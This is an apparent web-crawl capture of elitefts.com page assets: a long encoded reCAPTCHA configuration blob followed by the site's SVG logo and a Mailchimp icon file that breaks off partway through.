UfDvEvCkztjwqvDvQMjesKWw7FSesKoMyI/JmFLV8OMw5PDisOlw5/CpcK/fMOjOVtkCcKmblcTwrXDhsKPw5vDlMKnwq8Mw6BNdcO9w6LDnFrDu3cjwqJfw4NOw7jCoXtcUkxFwqIGw6jCp8K4Nk55RsKiw5oDGnVqwpl+w50+JFc9woLDulrDtlY8YsKkTBHCnsOVOkp8GkvDj8O5wr7CjyhQUcOCw5jCtTlOJ3zDiS/DlVMLwp80LMKyw7HCq8KRHAcuw63CsQDCoE1/wo0Dw77Crl48SzU7w6HCtMKYK8K6DBXCkX7DjMKnw5jDnHpLGMKANC/DhybCvcKpwr9ZSCjCqsKCQBQ+LSHDtcOnw5NHw6LDicO5w6rCncO9wo3CizHCl2UsBWVpw5vCo8OjKQXDnsOmwqFmwp/[base64]/CvTDDp8KwLcO2w4/DucKvwqsmbDHCgWbDmSZCw7hbw6/Ck8KCwqfCtcOtw4/[base64]/Dp8K0wrdVBUTDvwLDjsKxMAh6w6IDw75bw6tkw7fDv8OaesOww7HDksOrVw4Vwp07w5gLaMKJHHF5w41zwofCi8KTdRp/dcOVwoXCqsOJwp3CoR4hI8O1BcKcbx4/U0fCt1gHw7jDtMOwwr3CscKbw43DmMKRwpY1wpXCsA8twqI6MjdKW8KHw6bDhz7CqDXCqyNLw7fCjcOcD2DDvXllMQrChk/CqBMlwo90w6jDu8Knw7vCrF3DusKIw57CnsOQw78RL8OgBsKjFjZxNmchScKkwpZfwp5/w5sow4kZw5RKw6oAw7LDlsOeIS9twp9qQVjDuMKARMOSw7fCq8KcCcOkCT/[base64]/YcKjIsOdUMKcRFFxE8O6J31QLzDCtSvCozxBacODwq7DtMOsw4YuFDbDpEMgwqTCgRHCsWZ/wpjChsKsIjLDo13CjsO9dXTDmGjDqsO0DcOfXcK4w5jDp8KGwpM4w7rCrMOPXHvCtTTCoTnDjlU8w4LCh2sXHi8SWMOkOsKuw5PDssOZQcO+wrQwEsOYwofCj8KGwpTDlMKawpnCjiHDnw3Cplg8OF7DoGjCgTTChMKmCsO1cBEnO3DDh8OmaFnCtcOTw6/CisKmCBoYw6TDjVXDj8O/w4NJwotpKsK3NMOnXcKeYXTDhU/CscKpIgQ8wrQqwrlew4bDl1k1SHEdJcKlw4djbCTCk8K9R8OlPMKBwoocw7bDrhbDmU/CtRbCg8K7GcKeF21AGDF0YMKeEcKjQcOSI2Y1wpTCsn3DicO3WsKvwrXCgsKwwq0mSsKzw53CjB/CrsKpwo3Clg1Twrsaw7PCvMKdw5zCiUXDtzQ+w7HCjcKdw5JGwrXCtTE2wpzCt29hFsO+N8O1w6M1w61kw77CvsOLOClWw6sVw5HCsmLDgnfDj1DDgUAWw4A4TsOAREbDvARBWUYFGsKSwrbCok1gw4XDocK4w5nDjlMECGFkw7PDpGvDnkF+OQpdHMKSwo4AesOGw4/DtjwwGMOgwrTCr8KiQsKVKcOWwpliT8OJAhoaGMO2w7fCpcKHwqt5w7kKRVbClT3DusOewrfDlcKiHgN8V1wtKxvDjU/ChBLDqCpZw5fCkDzCtnXChcK+w6NBwpAuHH9bA8OTw7PDgQoPwpTCkSlOwqzCnnQGw4I7w7Jxw7Ygwr/CqsOcKMOdwpNbOXdhw4rDiSHCisKZdVkcwqHCuxI8PcKBHScjAhtHLcOMwo3Do8KSZMK/wrbDmznDrwfCpWwDw4vCsQTDpTnDuMOMUAEjwqHDgxzCijnCqsKIFyoGecKowq9mEg/DusKCw73CqcKtc8OFwrA1ZgMQaRLCt3/CmsOKCsKBUm3Ci3NxVMKpwolPw4pRwr3CosOHwrPCmcKQLcO3ZhvDm8OqwpXCnXVMwpkPUsKHw5ZQesO7HVrCr2jDoQpcFsOmcV7DusOtwoTCvSbCoi/CqcKRGF95wqLCthrCqWbCpBZ8JMKnRsOUAx3DoMKWwpLDt8KURgLCg2AzBcOKN8O4wo1Uw4rCscOkPMKFw7DCmwHChiHCrTIEXMKqCDV3w6bDhgkMEcKiwrPChHPDqThJwoNcwpsRMUHCkB/Dr2DDminDqAHCkj/CqMKqwrwQw6lbw73Dlmxewr9zw6rCs1nCj8ONw5PDvsONfsO8wotPIzNQwpDCvMO2w5Fuw5LCmMOVNS/DoyjDg1HChcOxV8OSwpVYw755wpZLw689w4QLw5zDscKDc8Oawq/Cn8K8FsKYFMKAbsOGVsOyw6TCjy82w4pow4d/wprDgmfDgnLCmwzDjnfDsyjCvx4gVVMJwqHCgx/[base64]/CoBpQw6LCoBzDlxHDhkhRRcOww45LwpoGUsOZwozDvsOAWSjCoyc1USnCmsOgGsK3wrDDhhrCsl8aTcKiw7VDw51ULzE+w5PDhMKWXMOQVMKUwrN3wqrDvG/Dp8KIHRzDuS/Cu8O4w75PPQPDnU5bwqcOw7c5FUPDqMK2wqxvM23CncKhU3fDg0IKwqXDmjzCp27DrzsowrzDmx7DuBdTBGNMw7rCty/ChMK9LQ1ARMOgL3rCg8OAw4XDpgrCg8KAGUcIw6twwrV+fwrCmA7DvcOLw4Ilw4nDjjvCjh1zwrHChVpbHHVjwpwBwo7Ct8Obw7Ypw5gdV8OSdFofIgpuUXbCscKpwqQRwoIzw6vDmcOoacORWsK4O0/CoUfDucO9PCsFMTp4w7Z6GWXDmMKiXcKuwrHDjQjCisKJwrfClMKNwojDsRrDmsKPfgzCmsOewqDDssOjw6/DncOfFRPCkFXCl8O5w5PCiMKKR8Kow7TCqExQIkABRMKyLBBSPsKrKcOvCxhQwpjCm8KhX8K1ZxkmwqbDgxAFw5hMX8OvwrnCgXELw5k/U8Kpw7/CgcKfw5rChMKSVcOZchBNEwvDqMO1wqA+wpBoQnMjw77DplzDg8Kvw4vCosOCw7vCt8KTw41TX8KdSFzCsUbDrMKEwp8kSsO8OHbDsHTDjMKOwpvCicKwGR/[base64]/[base64]/Ci2XDi8Odw7ArM8OVeGooDsO1wrrCnMOxw77CtWV6w5x9wo3Ci24IJhFmwpTChRjCiQwjNRpZLTkgwqXDsRRcEVEOd8Knw70Pw6LCjMKIXMOuwqR1JcKyC8KGaVpww5/[base64]/w6PDoiQtw5wLw7zDjADCtjYTw7rCmnhDAHFLU3fDpB18LcOKUmvCp8ODY8OwwrNwNcKZwpbCj8Kaw4jChRHCnFgCPBo6AHcHw4TDqiFJeFbCunpwwrLCk8Oaw4ZWFcOHwrnDh18zLsKBGy/CsFjCmE4fwrLCtsKCbjVpw5zDuRjCnsOIGcK6wocOwr8rwosLa8OJQMO/w5zCqMKCMTF3w47DisOTw7kORsOrw6TClibCt8OWw7k3w5/Dp8KUwo3CtMKhw4zDhcK6w4lWw4vDnsOmM20Gc8OlwqLDgsOEw4kNMzo1woBZTF7CtxfDpcOVworCtsKtTcKGdQzDnVAcwpclw5p/woTCkiHDicObeTzDiVjDucKiwp/DkhbDqmvDucOxwrxcLlXCrFAywrAbw5B7w4YeE8OTFhtXw7/CgMKFw5LCsz/Cij/CvnvCrk3CtQdkeMOIH3sSJsKEwqvDqiwhw7TCtwnDrMOVL8K6LFPDrsK2w6zDpSLDiQUmw6vClgMEYEdSwrh3E8O2OMKmw6nCh1DCumvCrsKKDMKDEUB+cQcEw4/Ds8Kcw4rCgX1CYyjDuBwqJsOCd1tXewHDr2TDqTxcwpY1w5ckSMOpw6Vww6E5w65FKcO7DlwzHVXCuQzCrzUWRiA+AiDDjsKcw6wfw53DosOfw5N9wonCtcKIPAdjwo/[base64]/Ds8KTfWjDhcKBPcOGdEvDt8OgLcOkw7hIG8KtwqbCsDdXw6wmRhciwpzDiW/DisKawoPCmcKVTAlbw73Ci8KYwpvCkybCsmtxw6hAT8OfMcOJwpXCqsOZwpjCtlnDp8OFNcKSesKqwqTDnjhCK3UoQMKiQcObIcK/worDn8OVw4Ncwr1Mw6HCoVQaw4rCrBjDrmvCph3Cs2gKw6PDmMKxP8KDwp4xaR56wqrCiMO+DVTCnG9Qwp4dw6p5LcKRZlUxTMK1FFfDixomwpU8wpXDqsOZX8KYHsOQw7V5wqXCvsKXPMKNQsKEEMO6HmF5woXCm8KEdifCnV3Cv8Kif1tebTw0XhjCoMO/ZcOgwoZoTcKhw65cRE/Cln3DsEDCiX7DqMOcCBnDpMKbFcKqw4kfb8O2DQLCsMKJFiEYVMK/CzFuw5JNAsKdfnTDm8O3wqTDhAJqWMKXWhsnwoMsw7DCicOBDcKnRMO2w7lUwo7DlsOFw6bDumYIAcO1w7tgwpTDgmQAwp/[base64]/[base64]/H8KfegHCvld8wp3CuEE5Pm0/ID/DoHvCjw/Cn8K5cmxUw6NKwq5Vw7XDssO7QRwNw6LCmcOlwqfClcKLw67DiMOTeAPCmyMdVcKnw47Doh8Nwoh0Q1DChRtGw6nCl8K3RRbCnMKtf8KDw4nDjghSEcOtwr/CuxR1KMKQw6gVw4xSw4HDoBfDjXl4O8Onw4kYwrY2wrk6TsOtcwbChcK+w4I8HcKOO8ORdGDDj8KqcgYow6hiwojCnsOLBTXCtcOoHsOzIsKvPsOHdsKHHsO5wr/Cr1BxwrF0e8O4GsK/w6JBw7JTYcOYR8KCYcK1DMKZw70BBUjCrH3Dn8OMwqbDjMOFecK8w5/Dp8OVwqNiA8K5dcORw7Ihwr0swpJYwq8jwoLDrMO3w7zDokR7YsKAJcK6w7NpwozCu8KOw6sYWztYw6LDp0BeAgXCiW4FCMK2w74+wpLDmyl0wqLDqgbDlsOTw4vDl8OJw5TDocKuwopPYsKEIS/Co8OHG8KtfcK7wr0bw77Ds3A4wo3ClXV0w4nDr3N9IAnDl1DDs8KMwqLDscKqw61ODx91w4nCpsKhRsKIw58AwpfCoMO0w6XDncKQK8Oew4rCk1gFw7UqXisdwr8wfcO+USR1w58rwrrDtE97w6bCocKoNyEGd1jDjibCtcKMw4TCiMK2wrhPGxZAwoDDog/ChsKLYUlXwq/CvcKvw5wxMFQWw43Dm3LDmcKTwrcNWMOoSsKcwqHCskfDtsOhw59Vwro8D8Ktw7sSUsKMw63Cv8KjwpXCkG/Ds8KnwqlHwodbwodkWsOCw5d0wq/CnA94GVjDrcOSw5s+ST0Zw4fDig7Cm8KHw7cRw6bCrxfCihsmYQ/DgU3DnFkBCmzDqnbCnsK7wo7CrsKbw4MxVsK7SsOhw4vDiinCkE7CtwjDjgTDlFzCtMO0w545woJ1w6JySw/Ct8OvwpHDksK1w6PCmFzDjcKOw7dWPRU1wpwUw4ITUBrCl8OZw6p3w5VTGi3DhsKqTMKsbm8Hwq9aN0rCmMKEwoTDucKdZXTCmx/[base64]/DvcKnScOxR8Oyw7rCm1l0BMKxw4DChsKGG8O0wrgyw57CmQ94w4YDZMKRwonCk8O6RcOeRX3ClGALVzNpVj/CvBTCksKAPVUbwpnDpXt1wozDsMKJw63CmMOoA1PCoDHDrQzCrlFEIMOBFhE8wrXCjcOIFcO7AGIIFcO9w7gNwp/DisOlccKjWWHCnwrCpcK/asOuKcKYwoVNw5zCt24CZsKWw70Pwr5iwpJGw71cw7IhwpzDosKweSjDg0gifSvClQ/Dhh03BBkFwpEew6fDk8ODwrQvVcK8PRN/O8OOIMKwTMKTwqViwo9yXMOeAR1swqTCjMObwr3DljVYdUDCjhBbEsKcTk/CuULDr1DCgsK1ZsKZw6zDnsOMc8K8KGbCqsOUw6dzwrELO8OewoXDmmbCvMKncVJIw5Elw67CohzDu3vCshsEw6BSOUvCi8ObwpbDksOPd8OWwrDClx7DtgEue1vCugUzTkVwwpTCkMOaMMKjwqgCw7bConrCqsOcQH3Cl8OSwqbCsG0Fw7BBwpTCkm/DssOPwpRDwow0CBzDrDbClsK/[base64]/DucOLw73DjXUowrPDlsOGIExFwp/[base64]/Dl8OeQMOYF8KADWM8w5/[base64]/DvMK7Gx4owqvCqMKNVsO+NW3DkEzCpcONR8OkBMOHUsK0wrM1w7PDjhJNw789ZcO9w5zDi8OCSwgjw5XDlcOOWsKrXlATwohqdsOgwpdXOcKqLsOowqcSw6nCpntCOMK9Z8O5B1XDjcKPa8Oew6DCsggnPnd3XEcwXzszw77Dnhp/[base64]/CnzEQdg/CkcOBdAktIQ/CpncNwoVvw69pZFNVwr0/KsOpLsKRZjBBBktEwpHDjMKvZzXDv3k9FCLDuGE7WcKPC8Kbw71xX0NLw4Eiw5zCjxrCi8K9w6pQcWHDpcOGaC3CiwcEwoZtCm41AH9kw7PDoMOfw4PClcKfw4XDiV7Cv09LAsO8wp5oSsKII0DColZswoPCtsKywrTDksOXwq/DgSzCkwnDpMOIwocwwpvCocOqAyAbM8Kww5DDmSrDkSPClQHCk8KHPg5GEUIBSUpEw6EUw7dVwrjCjsKcwol1w7nDu0PCl3HDkjcxHsKnER9IDsK3FMO3wqPDlsKeb2tqw7rDu8K/[base64]/DlGAnw4MKGA13wplGwqHCvMKZCcOlWRk3M8KBwqYbZwcNVXrDqsOww48UwpDDrwfDhSkpcmV1w5hGwqvDtMOHwoQzw5bClBXCqcOyI8Otw63ChsOQAQXCpkHDrsOkwq4FQwk/w6AvwqE1w7HCiXrDrAkNesOHZz8NwqPCpzHDg8OhBcKPUcOuIMOtwojCgcKAw5s6NCd+wpDDt8OEw4TCjMKHw7JxP8KJU8Ofwqxgwq3DhSLCncKdw7fDnXzDvndVFSfDmcKLw5wvwpXDmFrCrsOrZsKvN8K4w73Cq8OBw7xmwrjDuGXDq8KXw5zCkDPCh8KidsK/DcOkNEvCssObScOvIFZ1w7Adw7PDhA7CjsOYw5cTwpkiYi5ywqXDnMKrw5HDgMKsw4LDo8KJw79mwp9xbsOTa8KUw4/[base64]/PcKsExgTw7TDocOjw5XCrh1+wrrCrsOow61qDMOvPMKoO8OTDFJTd8OLwpjCv1EMPcOkXVNpVn/ClTPDrcKmFm4zw6DDomdYwqdoJyXDpi9kwovDjV/[base64]/CjMKQw4o2wobCpsK3wr3Dvht+e3HDgcOMNMKOw4XCtcO+wpxrw4jDsMK6bGzDksKeJRbCicKzKR/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,380],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.elitefts.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RjkXojhxSU7+zKjOrR9LA5C4ePu7ZxHn1ZxPd6F+Cyc\\u003d\x22,1,0,null,1,1762674520723,0,0,[58],null,[181,82,46,245,54],\x22RC-qZyoWxqcHXkp0g\x22,null,null,null,null,null,\x220dAFcWeA6Vy3wWTdiAc90a5zcLoRy73NW3u4WqGMaOX1Dax9MMjDtf2Nz1TR3XoRGKx_Bx8nlN3RnLt0nnRT10MK5pBcHfVLA-_w\x22,1762757320862]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/logo.svg
body_size: 8266
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 245 49.82"><defs><style>.cls-1,.cls-2{fill:#929497;}.cls-1{fill-rule:evenodd;}.cls-3{fill:#ec1c24;}</style></defs><title>elitefts tagline-fts-small size-header</title><path class="cls-1" d="M195,39.56a23.4,23.4,0,0,1-4.77-14.2c0-13.81,12.26-25,27.35-25a27.51,27.51,0,0,1,20.23,8.1,23.33,23.33,0,0,1,2.29,31.1h-7.05a18.78,18.78,0,0,0,6.38-12.64c1-11.05-8-20.72-20.13-21.6a22.81,22.81,0,0,0-7.85.73c-11.7,3.19-18.36,14.46-14.87,25.16a18.52,18.52,0,0,0,2.13,4.47,20.42,20.42,0,0,0,3.34,3.88Zm13.78,0a1.38,1.38,0,0,1,0-.58,1.59,1.59,0,0,1,.26-.56,5.07,5.07,0,0,1,.18-.76v-.11a16.22,16.22,0,0,1,.61-3.52l.43-.88a4,4,0,0,1,.89-1.89l.7-1a20,20,0,0,1,1.42-1.81l.27-.34.33-.5.29-.66c.65-1.53.2-2.64-.3-4.11-.09-.26-.15-.18-.56,0-.22.07-.47.16-.64.2A9.47,9.47,0,0,1,210,23c-1.52-.28-3.63-1.3-4.08-2.61,0-.07,0-.13,0-.13a.2.2,0,0,1-.2.2l-.71,0,.11,2.81a.54.54,0,0,1-.52.56l-3.28.12a.53.53,0,0,1-.55-.51l-.11-3-.85,0a.21.21,0,0,1-.22-.19l0-.69a.2.2,0,0,1,.19-.21l.85,0-.11-3a.54.54,0,0,1,.52-.55l3.28-.13a.54.54,0,0,1,.55.52l.11,2.81.71,0a.2.2,0,0,1,.19.11l0,0s.15,0,.24,0h0c.77-.12.9-.1,1.2.15h0l8.15-.3h.12a1.06,1.06,0,0,0,.52-.21.55.55,0,0,0,.17-.35c0-.18,0-.47,0-.47l-.06-.14c0-.22,0-.33.11-.45l0,0,.07-.32s.14-.22.16-.24a1.69,1.69,0,0,1,.52-.44,1,1,0,0,1,1.21,0,1.67,1.67,0,0,1,.44.4s.14.21.16.24l.08.32,0,0c.14.13.12.24.11.46a.84.84,0,0,1-.06.14s0,.29,0,.46a.55.55,0,0,0,.17.35,1.07,1.07,0,0,0,.52.22h.13l8.14.3h0c.3-.25.44-.28,1.2-.16h0c.09,0,.19.07.24,0s0,0,0,0a.19.19,0,0,1,.19-.11l.71,0,.1-2.81a.54.54,0,0,1,.56-.52l3.28.13a.52.52,0,0,1,.51.55l-.11,3,.85,0a.2.2,0,0,1,.2.21l0,.69a.2.2,0,0,1-.21.19l-.85,0-.11,3a.53.53,0,0,1-.55.51l-3.29-.12a.54.54,0,0,1-.51-.56l.11-2.81-.72,0a.2.2,0,0,1-.19-.19s-.1.29-.13.4a1.21,1.21,0,0,1-.32.42,9.19,9.19,0,0,1-3.07,1.8,7.77,7.77,0,0,1-3.11.16c-.2,0-.44-.1-.92-.22s-.45-.06-.52.25c-.41,1.66-.82,2.44,0,4.32l.09.21.33.5.52.65A19.49,19.49,0,0,1,224,30.94l.22.31a4,4,0,0,1,.89,1.89l.19.38a6.9,6.9,0,0,1,.73,3.07c0,.16,0,.31.05.41s.09.33,0,.41,0,.23,0,.23a5.6,5.6,0,0,1,.16.76,1.54,1.54,0,0,1,.25.57,1.67,1.67,0,0,1,0,.59h-1.63a.67.67,0,0,1-.07-.17c-.07-.24,0-.58,0-.81a2.89,2.89,0,0,1-.11-.93,2.37,2.37,0,0,0,0-.3l-.05-.21a1,1,0,0,0-.23-.44h0s0-.08-.11-.19a8.28,8.28,0,0,1-1.13-2.63v0a2.1,2.1,0,0,0-.18-.58l-.36-.46c-.18-.23-.21-.18-.49-.21H222A3.9,3.9,0,0,1,220.8,32a5.52,5.52,0,0,0-6.1-.12,4,4,0,0,1-1.41.74h-.08c-.28,0-.31,0-.49.22s-.23.3-.36.45a1.44,1.44,0,0,0-.14.42,6,6,0,0,1-.6,1.78c-.17.3-.67,1.24-.67,1.24h0a.94.94,0,0,0-.22.43,2.35,2.35,0,0,0-.08.32,1,1,0,0,0,0,.25,3.29,3.29,0,0,1,0,1c-.07.23,0,.51,0,.74a.35.35,0,0,1-.07.12Zm2.92-18.9a2.24,2.24,0,0,0,1.5-.92s0,0,0,0c-.43-.11-5,.18-5.23.2s-.35.07-.05.31h0a3.08,3.08,0,0,0,2.4.47l1.37,0Zm11.89,0h0l1.64,0h.12a2.7,2.7,0,0,0,2-.5c.29-.23.23-.29-.06-.31s-4.81-.3-5.23-.2a0,0,0,0,0,0,.05,2.18,2.18,0,0,0,1.5.92Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M32.3,32.91a9.67,9.67,0,0,1-5,5.67c-2.57,1.34-6,2.09-10.66,2.09C6,40.67,0,36.66,0,28.32,0,20.43,5.79,16,15.69,16c9.73,0,16.89,3.37,16.73,14.77H10.3c0,1.62,1.65,4.13,6.07,4.13,2.62,0,4.15-.58,5.23-2Zm-10-7.39c-.21-2.46-2.5-4-6-4s-5.51,1.13-6,4Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M34.19,8.91H44.25V39.75H34.19Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M47.06,8.91H57.12v5.76H47.06Zm0,8H57.12V39.75H47.06Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M58.89,16.92h4.66V9.58H73.61v7.34H79v6.51H73.61v8.06c0,2.12.85,2.25,3,2.25.8,0,1.73,0,2.69-.08v6.09a51.42,51.42,0,0,1-7.32.5c-6.11,0-8.45-1.21-8.45-7.43V23.43H58.89Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M112.1,32.91a9.67,9.67,0,0,1-5,5.67c-2.57,1.34-6,2.09-10.66,2.09-10.58,0-16.61-4-16.61-12.35C79.8,20.43,85.59,16,95.49,16c9.73,0,16.89,3.37,16.73,14.77H90.1c0,1.62,1.65,4.13,6.07,4.13,2.62,0,4.15-.58,5.23-2Zm-10-7.39c-.21-2.46-2.5-4-6-4s-5.51,1.13-6,4Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M117.37,23.43h-4.66V16.92h4.66V14.5c0-4.17,2.38-5.84,8.89-5.84,1.93,0,4.51,0,6.6.25v5.51h-3c-1.85,0-2.41.58-2.41,1.84v.66h5.43v6.51h-5.43V39.75H117.37Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M134.38,16.92h4.67V9.58h10v7.34h5.43v6.51H149.1v8.06c0,2.12.85,2.25,3,2.25.81,0,1.73,0,2.7-.08v6.09a51.54,51.54,0,0,1-7.32.5c-6.12,0-8.45-1.21-8.45-7.43V23.43h-4.67Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M164.27,30.7c-5.83-.63-7.52-3.05-7.52-7,0-5.38,4.82-7.67,14.64-7.67,6.84,0,14.36,1.29,14.56,7.76H174.61a1.53,1.53,0,0,0-.77-1.42,5.83,5.83,0,0,0-3-.59c-3,0-3.57.71-3.57,1.59,0,.59.52,1.21,2.69,1.42l9.57.88c5.43.5,7.49,3,7.49,6.88,0,5.89-4.91,8.14-15.53,8.14-10.46,0-15-2.25-15.33-8H168a2.18,2.18,0,0,0,1.25,1.83,7,7,0,0,0,2.85.42c2.58,0,3.34-.71,3.34-1.75a1.34,1.34,0,0,0-1.37-1.42Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M2.42,43.07H8.93v1.32H4.4V45.9H8.65v1.32H4.4V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M17,42.87c3.92,0,4.53,2.21,4.53,3.66s-.61,3.66-4.53,3.66S12.48,48,12.48,46.53,13.09,42.87,17,42.87Zm0,6a2.34,2.34,0,1,0,0-4.68,2.34,2.34,0,1,0,0,4.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M31.78,45.69a1.94,1.94,0,0,0-2.09-1.5,2.34,2.34,0,0,0,0,4.68,1.93,1.93,0,0,0,2.09-1.54h2.15c-.24,2-2,2.86-4.31,2.86-2.65,0-4.31-1.09-4.31-3.66s1.66-3.66,4.31-3.66c1.76,0,4,.43,4.29,2.82Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M37.89,43.07h2v4c0,.68,0,1.83,1.85,1.83s1.85-1.15,1.85-1.83v-4h2v4.44c0,.78-.1,2.68-3.83,2.68s-3.83-1.9-3.83-2.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M54.89,45.07c-.13-.9-1-1-1.83-1s-1.35.35-1.35.82.33.57.84.65l2.48.38c1.33.2,2.34.68,2.34,1.94s-.92,2.33-3.79,2.33c-1.78,0-4.09-.22-4.11-2.38H51.7c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.23-.79L52.1,47c-1.27-.18-2.49-.54-2.49-2s1.32-2.18,3.61-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M79.9,44.39H77.2V43.07h7.39v1.32h-2.7V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M88.37,43.07h5.3c2,0,2.36,1.17,2.36,1.88a1.59,1.59,0,0,1-1.19,1.67v0c.87.12,1,1.17,1,1.85a2.48,2.48,0,0,0,.37,1.5H94.06a2.37,2.37,0,0,1-.2-1.33c0-1-.43-1.21-1-1.21H90.35V50h-2Zm2,3.06H93a.87.87,0,0,0,1-.88c0-.69-.58-.86-1.06-.86H90.35Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M100.08,43.07h2v4c0,.68,0,1.83,1.85,1.83s1.85-1.15,1.85-1.83v-4h2v4.44c0,.78-.1,2.68-3.83,2.68s-3.83-1.9-3.83-2.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M117.08,45.07c-.13-.9-1-1-1.83-1s-1.35.35-1.35.82.33.57.84.65l2.48.38c1.33.2,2.34.68,2.34,1.94s-.92,2.33-3.79,2.33c-1.78,0-4.09-.22-4.11-2.38h2.23c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.23-.79L114.29,47c-1.27-.18-2.49-.54-2.49-2s1.32-2.18,3.61-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M125.56,44.39h-2.7V43.07h7.39v1.32h-2.71V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M155.49,45.07c-.12-.9-1-1-1.83-1s-1.34.35-1.34.82.32.57.83.65l2.49.38c1.32.2,2.33.68,2.33,1.94s-.92,2.33-3.78,2.33c-1.78,0-4.09-.22-4.11-2.38h2.23c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.24-.79L152.7,47c-1.26-.18-2.49-.54-2.49-2s1.33-2.18,3.62-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M164,44.39h-2.71V43.07h7.4v1.32H166V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M172.44,43.07h5.3c2,0,2.36,1.17,2.36,1.88a1.58,1.58,0,0,1-1.18,1.67v0c.87.12,1,1.17,1,1.85a2.43,2.43,0,0,0,.38,1.5h-2.17a2.48,2.48,0,0,1-.19-1.33c0-1-.44-1.21-1.05-1.21h-2.46V50h-2Zm2,3.06h2.62a.86.86,0,0,0,.95-.88c0-.69-.57-.86-1.05-.86h-2.52Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M184.24,43.07h6.81v1.32h-4.83v1.43h4.58v1.26h-4.58v1.59h4.87V50h-6.85Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M201.43,43.07h1.92V50h-2.16l-4-4.83h0V50h-1.92V43.07h2.3l3.82,4.83h0Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M212.44,46.13h3.72V50h-1l-.27-.8a4.18,4.18,0,0,1-3.06,1c-2.65,0-4.31-1.09-4.31-3.66,0-2.14,1.55-3.66,4.31-3.66,2,0,3.93.56,4.29,2.47h-2.21a1.79,1.79,0,0,0-1.85-1.15,2.34,2.34,0,1,0,0,4.68,1.9,1.9,0,0,0,2.15-1.54h-1.77Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M222.56,44.39h-2.7V43.07h7.39v1.32h-2.71V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M231,43.07h2v2.6h4.11v-2.6h2V50h-2V47H233v3h-2Z" transform="translate(0 -0.36)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://form-assets.mailchimp.com/images/accounts/217692562/11886f6f10f50713b521f65a8ed25531.svg
body_size: 731
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 22C5.67392 22 4.40215 21.4732 3.46447 20.5355C2.52678 19.5979 2 18.3261 2 17V14C2 13.7348 2.10536 13.4804 2.29289 13.2929C2.48043 13.1054 2.73478 13 3 13C3.26522 13 3.51957 13.1054 3.70711 13.2929C3.89464 13.4804 4 13.7348 4 14V17C4 17.7956 4.31607 18.5587 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20H17C17.7956 20 18.5587 19.6839 19.1213 19.1213C19.6839 18.5587 20 17.7956 20 17V14C20 13.7348 20.1054 13.4804 20.2929 13.2929C20.4804 13.1054 20.7348 13 21 13C21.2652 13 21.5196 13.1054 21.7071 13.2929C21.8946 13.4804 22 13.7348 22 14V17C22 18.3261 21.4732 19.5979 20.5355 20.5355C19.5979 21.4732 18.3261 22 17 22H7Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.7147 10.9C17.8066 10.9939 17.8791 11.105 17.9281 11.227C17.977 11.349 18.0015 11.4794 18 11.6108C17.9985 11.7422 17.9711 11.8721 17.9194 11.9929C17.8677 12.1137 17.7927 12.2232 17.6987 12.315L13.1987 16.715C13.0118 16.8976 12.7609 16.9999 12.4997 16.9999C12.2384 16.9999 11.9875 16.8976 11.8007 16.715L7.30067 12.315C7.20476 12.2237 7.12794 12.1142 7.07468 11.993C7.02142 11.8717 6.99277 11.7411 6.99039 11.6087C6.98802 11.4763 7.01198 11.3447 7.06086 11.2216C7.10975 11.0986 7.18259 10.9864 7.27517 10.8917C7.36775 10.797 7.47822 10.7217 7.60016 10.67C7.7221 10.6183 7.85308 10.5914 7.98552 10.5908C8.11795 10.5902 8.24918 10.6159 8.3716 10.6664C8.49403 10.7169 8.6052 10.7912 8.69867 10.885L11.4997 13.624V5C11.4997 4.73478 11.605 4.48043 11.7926 4.29289C11.9801 4.10536 12.2345 4 12.4997 4C12.7649 4 13.0192 4.10536 13.2068 